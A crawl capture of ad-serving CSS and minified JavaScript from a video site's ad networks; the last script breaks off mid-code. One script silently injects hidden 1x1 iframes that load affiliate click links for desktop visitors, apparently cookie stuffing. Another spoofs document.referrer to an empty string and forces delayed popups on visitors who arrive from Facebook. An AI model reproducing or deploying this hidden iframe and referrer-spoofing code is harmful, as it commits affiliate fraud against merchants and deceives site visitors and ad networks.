.iit-ad-sticky-scaler{margin-left:-160px;transform-origin:160px 70px;width:320px;height:70px;z-index:20;background:#fff;box-shadow:0 0 6px #ccc}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-item{width:100%;height:70px;background-color:#fff}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-btn-close{opacity:.7;width:28px;height:28px;line-height:28px;border:2px solid #f5f5f5;border-radius:50%;color:#f5f5f5;text-align:center;text-decoration:none;background:#464646;box-shadow:0 0 3px gray;font-size:16px;font-weight:700;position:absolute;top:5px;right:5px;cursor:pointer;transition:background-color .3s linear}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-btn-close:hover{background:#000}.iit-ad-sticky-bottom-mobile-wrapper a{display:block;color:#333}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-img{display:block;height:70px;float:left}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-img img{width:70px!important;height:70px!important;margin:0}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-title{font-size:100%;padding:3px 5px 0 75px;margin-right:25px;color:#333}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-sponsor{right:5px;bottom:0;position:absolute;font-size:60%;color:#91c7ff}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-gemini{left:0;top:0;position:absolute;z-index:2;font-size:11px;color:#555;margin:0!important;padding:0!important;border:0!important}.iit-ad-sticky-bottom-mobile-wrapper .iit-ad-desc{display:none}.iit-ad-block-970x250{border:1px solid #ccc;width:970px;overflow:hidden;margin-top:12px}.iit-ad-item-970x250{float:left;width:483px;height:248px;border:0 solid #eee;padding:0}.iit-ad-text-970x250{width:481px;margin-top:2px;margin-left:2px}.iit-ad-img-970x250{float:left;width:170px;height:150px;font-size:0;line-height:1;margin-left:10px;text-align:center;padding-top:3px}.iit-ad-img-970x250 img{width:170px!important;height:150px!important}.iit-ad-title-970x250{color:#333;font-size:25px;text-align:left;padding:25px;margin-left:120px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif}.iit-ad-desc-970x250{margin-top:7px;color:#000;font-size:15px;margin-left:10px;margin-right:20px}.iit-ad-sponsor-970x250{text-align:right;font-size:10px;color:#91c7ff;margin-top:8px;margin-right:20px}.iit-ad-wrapper-728x90{width:728px;overflow:hidden;margin:0 auto}.iit-ad-wrapper-728x90 .iit-ad-item{position:relative}.iit-ad-wrapper-728x90 .iit-ad-img{font-size:0;line-height:1;text-align:left;padding-top:3px;float:left}.iit-ad-wrapper-728x90 .iit-ad-img img{width:96px!important;height:80px!important}.iit-ad-wrapper-728x90 .iit-ad-title{color:#333;line-height:normal;font-size:100%;text-align:left;padding:1px;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;float:left;width:240px;margin-top:10px;margin-left:5px}.iit-ad-wrapper-728x90 .iit-ad-item{float:left;width:363px;height:88px;border:0 solid #eee;padding:0;background:0 0}.iit-ad-wrapper-728x90 .iit-ad-subblock{float:left}.iit-ad-wrapper-728x90 .iit-ad-desc{display:none;color:#000;font-size:10px;text-align:left;font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;float:left;width:260px;margin-top:2px;margin-left:5px}.iit-ad-wrapper-728x90 .iit-ad-sponsor{position:absolute;line-height:normal;bottom:0;right:0;margin-right:5px;margin-bottom:10px;text-align:right;font-size:60%;color:#91c7ff}.iit-ad-wrapper-728x90 .iit-ad-gemini{line-height:normal;right:0;top:0;position:absolute;z-index:2;font-size:11px;color:#555;margin:0!important;padding:0!important;border:0!important}a.iit-ad-link{display:block;height:100%;width:100%}.ypa-popup-overlay{position:fixed;left:0;top:0;width:100%;height:100%;z-index:10}.ypa-popup-overlay .ypa-popup-overlay-background{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:.5}.ypa-popup-overlay .ypa-wrapper{position:absolute;display:block;width:300px;max-height:450px;left:50%;top:50%;margin-left:-150px;margin-top:-150px;background:#fff}.ypa-wrapper iframe{width:100%}.ypa-wrapper .ypa-cover{width:301px;background:#eee;font-size:0}.ypa-wrapper .ypa-keyword{background:#000;text-align:center;color:#fff;padding:8px 0;font-size:14px;margin:1px}.ypa-wrapper .ypa-ad-load{min-height:200px;font-size:0}.ypa-wrapper img{max-width:100%}.ypa-wrapper .ypa-btn-close{background:#666;color:#fff;font-size:20px;position:absolute;top:20px;right:20px;width:32px;height:32px;line-height:30px;text-align:center;border-radius:16px;opacity:.8;cursor:pointer}.ypa-desktop-hotspot-sticky{cursor:pointer;position:fixed;bottom:5px;right:5px;text-align:center;background-color:#000;width:300px;max-height:450px;z-index:1000}.ypa-desktop-hotspot-sticky img{width:300px}.ypa-desktop-hotspot-sticky .ypa-keyword{padding:5px;color:#fff}.ypa-desktop-hotspot-sticky .ypa-ad-load{min-height:200px;font-size:0}.ypa-desktop-hotspot-sticky .ypa-btn-close{opacity:.7;width:24px;height:24px;line-height:24px;border:2px solid #f5f5f5;border-radius:50%;color:#f5f5f5;text-align:center;text-decoration:none;background:#464646;box-shadow:0 0 3px gray;font-size:16px;font-weight:700;position:absolute;top:5px;right:5px;cursor:pointer;transition:background-color .3s linear}.ypa-desktop-hotspot-sticky .ypa-btn-close:hover{background:#000}.iitad-desktop-popup-overlay{display:none;position:fixed;left:0;top:0;width:100%;height:100%;z-index:10000}.iitad-desktop-popup-overlay .iitad-popup-overlay-background{position:absolute;left:0;top:0;width:100%;height:100%;background:#000;opacity:.5}.iitad-desktop-popup-overlay .iitad-popup-ad-container{position:absolute;display:block;transform:translate(-50%,-50%);left:50%;top:50%;background:#fff}.iitad-desktop-popup-overlay .iitad-popup-ad-container .iit-ad-link{position:relative}.iitad-desktop-popup-overlay .iit-ad-btn-close{opacity:.7;width:36px;height:36px;line-height:36px;border:2px solid #f5f5f5;border-radius:50%;color:#f5f5f5;text-align:center;text-decoration:none;background:#464646;box-shadow:0 0 3px grey;font-size:20px;font-weight:700;position:absolute;top:10px;right:10px;cursor:pointer;transition:background-color .3s linear}.iitad-desktop-popup-overlay .iit-ad-btn-close:hover{background:#000}.iitad-desktop-popup-overlay .iit-ad-img{font-size:0;line-height:1}.iitad-desktop-popup-overlay .iit-ad-img img{width:auto!important;max-width:100vw;height:60vh!important}.iitad-desktop-popup-overlay .iit-ad-title{font-size:24px;color:#ddd;text-align:center;vertical-align:middle;line-height:1.2;position:absolute;bottom:0;width:100%;padding-top:8px;padding-bottom:20px;background-color:rgba(0,0,0,.5)}.iitad-desktop-popup-overlay .iit-ad-link{display:block}.iitad-desktop-popup-overlay .iit-ad-desc{display:none}.iitad-desktop-popup-overlay .iit-ad-sponsor{padding:3px;font-size:10px;text-align:right;display:block;position:absolute;bottom:0;right:0;color:#91c7ff}.iitad-desktop-popup-overlay .iit-ad-gemini{left:12px;top:12px;position:absolute;z-index:2;font-size:11px;color:#555;margin:0!important;padding:0!important;border:0!important}iframe[id^=ypaAdWrapper-List]{width:100%}.iit-ad-wrapper-ypa-300x250{width:300px;height:250px;border:1px solid #e1e1e1;background-size:100% 100%;margin:0 auto}.iit-ad-wrapper-ypa-300x250 div{line-height:0}.iit-ad-wrapper-ypa-300x250 div iframe{width:298px;height:248px}.iit-ad-wrapper-ypa-728x90{position:relative;width:728px;height:90px;border:1px solid #e1e1e1;background-size:100% 100%}.iit-ad-wrapper-ypa-728x90 img{width:160px;height:88px}.iit-ad-wrapper-ypa-728x90 div{line-height:0}.iit-ad-wrapper-ypa-728x90 div iframe{position:absolute;top:0;left:0;width:726px;height:88px}.iit-ad-sticky-listing-bottom-mobile-wrapper{position:fixed;width:320px;height:70px;bottom:0;left:50%;z-index:10}.iit-ad-sticky-listing-bottom-mobile-wrapper .iit-ad-sticky-listing-bottom-mobile-wrapper-scaler{width:320px;height:70px;margin-left:-160px;transform-origin:160px 70px;background:#fff;box-shadow:0 0 6px #ccc}.iit-ad-sticky-listing-bottom-mobile-wrapper .iit-ad-sticky-listing-bottom-mobile-wrapper-scaler .iit-ad-btn-close{opacity:.7;width:18px;height:18px;line-height:18px;border:1px solid #f5f5f5;border-radius:50%;color:#f5f5f5;text-align:center;text-decoration:none;background:#464646;box-shadow:0 0 3px gray;font-size:16px;font-weight:700;position:absolute;top:5px;right:5px;cursor:pointer;transition:background-color .3s linear}.iit-ad-sticky-listing-bottom-mobile-wrapper .iit-ad-sticky-listing-bottom-mobile-wrapper-scaler .iit-ad-btn-close:hover{background:#000}.iit-ad-wrapper-hotspot,.iit-ad-wrapper-hotspot-hotsearch{width:300px;cursor:pointer;border:1px solid #999;margin:0 auto}.iit-ad-wrapper-hotspot #ypa-keyword,.iit-ad-wrapper-hotspot-hotsearch #ypa-keyword{background-color:#000;color:#fff;text-align:center;padding:8px 0;font-size:14px;margin:1px;margin-top:-5px}.iit-ad-wrapper-hotspot .ypa-wrapper2 #ypaAdWrapper-300 iframe#ypaAdWrapper-300-iframe{width:300px;max-height:450px}.iit-ad-wrapper-hotspot img#ypa-cover-img,.iit-ad-wrapper-hotspot-hotsearch img#ypa-cover-img{max-width:100%}.iit-ad-wrapper-hotspot-hotsearch img.ic-search{position:absolute;padding:5px}.ypa-hotspot-hotsearch-cover{dispaly:block!important}div#ypaAdWrapper-search{max-width:1000px;margin:auto}div#contentSearchResult{max-width:1000px;margin:auto}iframe[id^=ypaAdWrapper-Arrow]{width:100%}

--- FILE ---
content_type: application/javascript
request_url: http://tools.kiwihk.net/api/cs/site/vdo-go.com
body_size: 1527
content:
var setCookie=function(e,o,t){var i=new Date;i.setTime(i.getTime()+1e3*t);var n="expires="+i.toUTCString();document.cookie=e+"="+o+";"+n+";path=/"},getCookie=function(e){for(var o=e+"=",t=document.cookie.split(";"),i=0;i<t.length;i++){for(var n=t[i];" "==n.charAt(0);)n=n.substring(1);if(0==n.indexOf(o))return n.substring(o.length,n.length)}return""};function ready(e){"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e)}var init=function(){var iframesrc = {"HK":[{"iframesrc":"https:\/\/www.agoda.com\/zh-hk\/?cid=1427616&tag=59830"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=12667&cId=22003"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=15248&cId=25926"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=16127&cId=27332"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=16347&cId=27599"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=17190&cId=28912"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=62457&pId=11757&cId=34348"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=64496&pId=10325&cId=12330"}],"TW":[{"iframesrc":"https:\/\/www.agoda.com\/zh-hk\/?cid=1427616&tag=59830"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=12667&cId=22003"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=15248&cId=25926"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=16127&cId=27332"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=16347&cId=27599"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=59830&pId=17190&cId=28912"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=62457&pId=11757&cId=34348"},{"iframesrc":"https:\/\/www.chinesean.com\/affiliate\/clickBanner.do?wId=64496&pId=10325&cId=12330"}]};var sitename = 'vdo-go.com';var i = i || {};i.geoLocation = 'US';var e,o,t="RIhOAiXfL01s8BmPP00vhbunCwKSspu7rLAcGQOBFQzbq0odL3sIeinUyOqnPfRcKnuzwb3OA1pH6207lv9XlGtGZjU3I5bfNty7"+sitename;if("undefined"!=typeof KIWI)i=KIWI;if(void 0!==i)i=i;if(""===getCookie(t)&&void 0===window.orientation&&-1===navigator.userAgent.indexOf("IEMobile")&&void 0!==i.geoLocation&&null!=iframesrc[i.geoLocation]){for(var n=iframesrc[i.geoLocation],r=0;r<n.length;r++)e=n[r],o=void 0,(o=document.createElement("iframe")).src=e.iframesrc,o.width="1",o.height="1",o.scrolling="no",o.frameBorder="0",document.body.appendChild(o);setCookie(t,"loCkO7JVnL544MwoJ3Mq2qaHUtm0sjWBGci33d2WE3XD7B6tLobD6WSKXWJRlv2JqVrMAIaLZw8OZQ71Q7TrTXIw3Q0412ORultU",86400),(new Image).src="//tools.kiwihk.net/api/cs/site/count/"+sitename}};(function () {ready(init)}());

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: http://admax.network/?id=vdo-go
body_size: 4482
content:
var IIT=IIT||{};!function(){e=function(){function e(e,t,i,o){u.push({el:e,done:!1,cb:t,timeout:i=i||-1,noAdCB:o=o||function(){}})}function t(e){for(var t=e+"=",i=document.cookie.split(";"),o=0;o<i.length;o++){for(var a=i[o];" "==a.charAt(0);)a=a.substring(1);if(0==a.indexOf(t))return a.substring(t.length,a.length)}return""}function i(e,t,i){var o=new Date,i=(o.setTime(o.getTime()+1e3*i),"expires="+o.toUTCString());document.cookie=e+"="+t+";"+i+";path=/"}for(var o,a=["ae5eec78-386f-481c-983e-5dabcb9a0439"],d=(IIT.siteName="vdo-go",IIT.filePath="https://admax.network/",IIT.flurry=!0,IIT.ypa=!1,IIT.keywords=void 0!==IIT.keywords?IIT.keywords:[],IIT.flurryDesktopSticky=void 0!==IIT.flurryDesktopSticky&&IIT.flurryDesktopSticky,IIT.flurryMobileSticky=void 0!==IIT.flurryMobileSticky&&IIT.flurryMobileSticky,IIT.ypaDesktopSticky=void 0!==IIT.ypaDesktopSticky&&IIT.ypaDesktopSticky,IIT.ypaMobileSticky=void 0!==IIT.ypaMobileSticky&&IIT.ypaMobileSticky,IIT.flurryDesktopPopup=void 0!==IIT.flurryDesktopPopup&&IIT.flurryDesktopPopup,IIT.flurryMobilePopup=void 0!==IIT.flurryMobilePopup&&IIT.flurryMobilePopup,IIT.ypaDesktopPopup=void 0!==IIT.ypaDesktopPopup&&IIT.ypaDesktopPopup,IIT.ypaMobilePopup=void 0!==IIT.ypaMobilePopup&&IIT.ypaMobilePopup,IIT.popupCookieTimeout=void 0!==IIT.popupCookieTimeout?IIT.popupCookieTimeout:180,IIT.always_show_popup=void 0!==IIT.always_show_popup&&IIT.always_show_popup,null!==/https?:\/\/((www|m)\.)?facebook\.com/.exec(document.referrer)?(IIT.flurryDesktopPopup=!0,IIT.flurryMobilePopup=!0):(IIT.flurryDesktopPopup=!1,IIT.flurryMobilePopup=!1),(w=void 0!==w&&w?w:{}).tool={},w.tool),n=(d.mobilecheck=function(){var e=!1,t=navigator.userAgent||navigator.vendor||window.opera;return e=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i.test(t)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(t.substr(0,4))?!0:e},d.Dom={_reClassNameCache:{},_getClassRegEx:function(e){var t=d.Dom._reClassNameCache[e];return t||(t=new RegExp("(?:^|\\s+)"+e+"(?:\\s+|$)"),d.Dom._reClassNameCache[e]=t),t},hasClass:function(e,t){return!(void 0===e||null==e||!RegExp)&&(t=new RegExp("(^|\\s)"+t+"(\\s|$)"),"string"==typeof e?t.test(e):!("object"!=typeof e||!e.className)&&t.test(e.className))},getElementsByClassName:function(e,t,i,o){var a=[];t=(i=i||document).getElementsByTagName(t||"*"),e=d.Dom._getClassRegEx(e),i=0;for(var n=t.length;i<n;i++)e.test(t[i].className)&&(a[a.length]=t[i],o)&&o.call(t[i],t[i]);return a},getAncestorByTagName:function(e,t){for(;e=e.parentNode;)if(e.tagName.toLowerCase()==t)return e;return null}},d.createEl={get:function(e,t,i,o){for(var a in e=document.createElement(e),t)e[a]=t[a];return i&&(e.innerHTML=i),this.append(e),e.onload=o,e},append:function(e){(document.getElementsByTagName("head")[0]||document.body).appendChild(e)},remove:function(e){setTimeout(function(){e.parentNode.removeChild(e),e=null},0)},css:function(e,t){return this.get("link",{href:e,rel:"stylesheet",type:"text/css",media:t=t||"all"},null,"head")},js:function(e,t,i){return e=this.get("script",{src:e,type:"text/javascript"},null,i),t&&e.setAttribute("charset",t),e}},d.getUrlArgument=function(e,t){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");e=new RegExp("[\\?&]"+e+"=([^&#]*)");return e.exec(t)?e.exec(t)[1]:""},function(e,t){t=t||"div";var i=document.createDocumentFragment(),o=document.createElement(t);for(o.innerHTML=e;o.firstChild;)i.appendChild(o.firstChild);return i}),l=function(e){return document.querySelector(e)},p=function(e,t){var i=document.createElement("script");i.async=!1,i.src=e,i.setAttribute("data-cfasync","false"),i.setAttribute("data-rocketoptimized","false"),i.onload=t,document.body.appendChild(i)},r=function(e){var t=document.createElement("link");t.rel="stylesheet",t.type="text/css",t.href=e,document.body.appendChild(t)},c=function(e,t){return-1<(" "+e.className+" ").indexOf(" "+t+" ")},u=[],s=function(){var d=0,r=+new Date,s=setInterval(function(){for(var e=!0,t=+new Date,i=0,o=u.length;i<o;i++){var a,n=u[i];n.done||((a=l(n.el))?c(a,"yap-loaded")?(n.done=!0,n.cb()):-1!=n.timeout&&t>r+n.timeout?(n.done=!0,n.noAdCB()):e=!1:e=!1)}d++,(e||40<d)&&clearInterval(s)},500);window.native=a,p("https://s.yimg.com/dy/ads/native.js")},m=(window.loadFlurryAds=function(){r("https://admax.network/vdo-go/v1/ysm.css");var e=document.querySelectorAll(".iit-ad-wrapper-300x250");for(v=0;v<e.length;v++)e[v].classList.contains("iit-loaded")||(Object.defineProperty(document,"referrer",{configurable:!0,get:function(){return""}}),t=n('<div class="native-ad-'+a[0]+'"></div>'),e[v].appendChild(t),e[v].className+=" iit-loaded");var t,i=document.querySelectorAll(".iit-ad-wrapper-728x90");for(v=0;v<i.length;v++)i[v].classList.contains("iit-loaded")||(Object.defineProperty(document,"referrer",{configurable:!0,get:function(){return""}}),t=n('<div class="native-ad-'+a[0]+'"></div>'),i[v].appendChild(t),i[v].className+=" iit-loaded");s()},w.tool.mobilecheck()),y=(r(IIT.filePath+IIT.siteName+"/v1/ysm.css"),document.querySelectorAll(".iit-ad-wrapper-728x90")),v=0;v<y.length;v++)y[v].classList.contains("iit-loaded")||(m?y[v].className="iit-ad-wrapper-300x250":(o=n('<div class="native-ad-'+a[0]+'"></div>                    <div class="iit-ad-subblock native-ad-'+a[0]+'"></div>'),y[v].appendChild(o),y[v].className+=" iit-loaded"));for(var f=document.querySelectorAll(".iit-ad-wrapper-300x250"),v=0;v<f.length;v++)f[v].classList.contains("iit-loaded")||(o=n('<div class="native-ad-'+a[0]+'"></div>'),f[v].appendChild(o),f[v].className+=" iit-loaded");for(var h=document.querySelectorAll(".iit-ad-wrapper-300x300"),v=0;v<h.length;v++)h[v].classList.contains("iit-loaded")||(o=n('<div class="native-ad-'+a[0]+'"></div>'),h[v].appendChild(o),h[v].className+=" iit-loaded");function k(){var e=window.innerWidth/320,t=window.innerHeight/80,e=window.innerHeight>window.innerWidth?e<t?e:t:1,t=document.querySelector(".ypa-popup-overlay");null!==t&&(t.style.webkitTransform="scale("+e+")",t.style.transform="scale("+e+")")}window.onresize=function(){k()},p("https://s.yimg.com/uv/dm/scripts/syndication.js"),p(IIT.filePath+"ypa_keywords.js",function(){var e;e=Math.floor(Math.random()*keywords.length),keywords[e].Keyword,keywords[e].Image,keywords[e].Title,keywords[e].Type});var w;function I(){var e=window.innerWidth/320,t=window.innerHeight/70,t=(e=window.innerHeight>window.innerWidth?e<t?e:t:1,document.querySelector(".iit-ad-sticky-bottom-mobile-wrapper .iit-ad-sticky-scaler"));null!==t&&(t.style.webkitTransform="scale("+e+")",t.style.transform="scale("+e+")")}IIT.jsLoaded||(IIT.always_show_popup&&(w=n('<div class="iitad-popup-overlay">                                      <div class="iitad-popup-overlay-background"></div>                                      <div class="iitad-popup-ad-container">                                          <div class="iitad-popup-ad native-ad-'.concat(a[0]).concat('"></div>                                          <div class="iit-ad-btn-close">x</div>                                      </div>                                  </div>')),document.body.appendChild(w),w=n("<style>.iitad-popup-overlay.show{display:block;}</style>"),document.body.appendChild(w),l(".iitad-popup-overlay .iit-ad-btn-close").onclick=function(){var e=l(".iitad-popup-overlay");e.parentNode.removeChild(e)}),m?(IIT.flurryMobilePopup&&""==t("iitPopup")&&(o=n('<div class="iitad-popup-overlay"><div class="iitad-popup-overlay-background"></div><div class="iitad-popup-ad-container"><div class="iitad-popup-ad native-ad-'+a[0]+'"></div><div class="iit-ad-btn-close">✕</div></div></div>'),document.body.insertBefore(o,document.body.firstElementChild),e(".iitad-popup-ad",function(){setTimeout(function(){l(".iitad-popup-overlay").style.display="block"},1e4)}),l(".iitad-popup-overlay .iit-ad-btn-close").onclick=function(){var e=l(".iitad-popup-overlay");e.parentNode.removeChild(e),i("iitPopup","shown",IIT.popupCookieTimeout)}),IIT.flurryMobileSticky&&(window.onresize=function(){I()},o=n('<div class="iit-ad-sticky-bottom-mobile-wrapper"><div class="iit-ad-sticky-scaler"><div class="iit-ad-item native-ad-'+a[0]+'"></div><div class="iit-ad-btn-close">✕</div></div></div>'),document.body.insertBefore(o,document.body.firstElementChild),I(),e(".iit-ad-sticky-bottom-mobile-wrapper .iit-ad-item",function(){l(".iit-ad-sticky-bottom-mobile-wrapper").style.display="block"}),null!==(w=document.querySelector(".iit-ad-sticky-bottom-mobile-wrapper .iit-ad-btn-close")))&&(w.onclick=function(){var e=this.parentNode.parentNode;e.parentNode.removeChild(e)})):(IIT.flurryDesktopSticky&&(o=n('<div class="iit-ad-sticky-wrapper"><div class="iit-ad-item iit-ad-sticky-container native-ad-'+a[0]+'"></div><div class="iit-ad-btn-close">×</div></div>'),document.body.insertBefore(o,document.body.firstElementChild),e(".iit-ad-sticky-container",function(){l(".iit-ad-sticky-wrapper").style.display="block"}),l(".iit-ad-sticky-wrapper .iit-ad-btn-close").onclick=function(){var e=this.parentNode;e.parentNode.removeChild(e)}),IIT.flurryDesktopPopup&&""==t("iitPopup")&&(o=n('<div class="iitad-desktop-popup-overlay"><div class="iitad-popup-overlay-background"></div><div class="iitad-popup-ad-container"><div class="iitad-popup-ad native-ad-'+a[0]+'"></div><div class="iit-ad-btn-close">✕</div></div></div>'),document.body.insertBefore(o,document.body.firstElementChild),e(".iitad-popup-ad",function(){setTimeout(function(){l(".iitad-desktop-popup-overlay").style.display="block"},1e4)}),l(".iitad-desktop-popup-overlay .iit-ad-btn-close").onclick=function(){var e=l(".iitad-desktop-popup-overlay");e.parentNode.removeChild(e),i("iitPopup","shown",IIT.popupCookieTimeout)}))),p("https://s.yimg.com/uv/dm/scripts/syndication.js"),p(IIT.filePath+"default/ypa_keywords.js",function(){var e=document.querySelectorAll('[class*="iit-text-hotspot"]');if(0<e.length)for(var t=function(){var e=Math.floor(Math.random()*keywords.length);return{keyword:keywords[e].Keyword,image:keywords[e].Image,title:keywords[e].Title,type:keywords[e].Type}},i=0;i<e.length;i++){var o,a,n,d,r=t(),s=document.createElement("div");document.getElementsByClassName("iit-ad-ypa-floating2").length<=0&&(s.className="iit-ad-ypa-text_hotspot",(o=document.createElement("a")).className="iit-ad-ypa-text_hotspot-a",o.href="/all?q="+r.keyword.replace(/\s/g,"+"),o.target="_blank",(a=document.createElement("span")).className="iit-ad-ypa-text_hotspot-arrow",a.appendChild(document.createTextNode("↓")),(n=document.createElement("span")).className="iit-ad-ypa-text_hotspot-sponsored",n.appendChild(document.createTextNode("[搜尋]")),(d=document.createElement("span")).className="iit-ad-ypa-text_hotspot-keyword",d.appendChild(document.createTextNode(r.keyword)),o.appendChild(a),o.appendChild(n),o.appendChild(d),s.appendChild(o),e[0].appendChild(s),0)}return!1}),s()},"loading"!=document.readyState?e():document.addEventListener("DOMContentLoaded",e);var e=document.createElement("script");e.src="https://admax.network/geoip.php",e.onload=void 0,document.head.appendChild(e)}();

--- FILE ---
content_type: application/javascript
request_url: http://admax.network/default/hotsearch_api_admax_floating_search.js
body_size: 1795
content:
var adsBrand = "IIT";
window[adsBrand] = window[adsBrand] || {}, window[adsBrand].baseUrl = "https://admax.network/", window[adsBrand].apiBaseUrl = "https://kws.admax.network/api/site-kw/?id=", window[adsBrand].baseStandardUrl = "https://admax.network/default/";
var loadHeadJS = function (a, e) {
        var d = document.createElement("script");
        d.async = !1, d.src = a, d.setAttribute("data-cfasync", "false"), d.setAttribute("data-rocketoptimized", "false"), d.onload = e, document.head.appendChild(d)
    },
    loadJS = function (a, e) {
        var d = document.createElement("script");
        d.async = !1, d.src = a, d.setAttribute("data-cfasync", "false"), d.setAttribute("data-rocketoptimized", "false"), d.onload = e, document.body.appendChild(d)
    },
    loadCSS = function (a) {
        var e = document.createElement("link");
        e.rel = "stylesheet", e.type = "text/css", e.href = a, document.body.appendChild(e)
    },
    html2dom = function (a, e) {
        e = e || "div";
        var d = document.createDocumentFragment(),
            t = document.createElement(e);
        for (t.innerHTML = a; t.firstChild;) d.appendChild(t.firstChild);
        return d
    };

function closeUMU() {
    document.getElementById("adbn_UMU").style.display = "none"
}

function jsonpCallback(a) {
    Array.isArray(a) && (window[adsBrand].keywords = a)
}

function ready(a) {
    "loading" != document.readyState ? a() : document.addEventListener("DOMContentLoaded", a)
}
window[adsBrand].hotsearch = {
    init: function () {
        if (void 0 !== window[adsBrand].apiName) {
            var a = window[adsBrand].apiBaseUrl + window[adsBrand].apiName + "&cb=jsonpCallback";
            loadHeadJS(a, function () {
                window[adsBrand].hotsearch.randAd(), window[adsBrand].hotsearch.loadhotspot(), IIT.hotsearch.loadstickyhotspot()
            })
        } else {
            var e = window[adsBrand].baseUrl + "ypa_keywords.js";
            "TW" == window[adsBrand].geoLocation && (e = window[adsBrand].baseStandardUrl + "ypa_keywords.js"), loadJS(e, function () {
                window[adsBrand].hotsearch.randAd(), window[adsBrand].hotsearch.loadhotspot(), IIT.hotsearch.loadstickyhotspot()
            })
        }
    },
    randAd: function () {
        if (void 0 !== window[adsBrand].keywords) {
            var a = window[adsBrand].keywords;
            return {
                keyword: a[e = Math.floor(Math.random() * a.length)].Keyword,
                image: "https://admax.network/_standard/thumbnail.png"
            }
        }
        if ("TW" != IIT.geoLocation) return {
            keyword: a[e = Math.floor(Math.random() * a.length)].Keyword,
            image: a[e].Image,
            title: a[e].Title,
            type: a[e].Type
        };
        var e;
        var d = function a() {
            var e = Math.floor(Math.random() * twKeywords.length);
            return void 0 === twKeywords[e] ? a() : e
        }();
        return foundTag = encodeURIComponent(twKeywords[e]).replace(/%/g, ","), {
            keyword: twKeywords[d],
            image: twImages + d + ".jpg",
